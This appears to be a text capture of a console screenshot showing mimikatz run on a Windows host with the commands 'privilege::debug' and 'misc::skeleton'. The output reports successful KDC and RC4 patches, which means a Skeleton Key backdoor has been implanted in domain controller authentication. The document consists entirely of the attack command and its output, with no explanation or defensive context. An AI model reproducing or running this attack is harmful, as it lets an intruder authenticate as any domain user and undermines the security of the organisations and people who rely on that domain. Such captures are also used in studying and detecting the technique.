 C:\Users\Administrator\Desktop\tools\mimikatz_trunk\x64>.\mimikatz.exe "privilege::debug" "misc::skeleton" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit
Bye!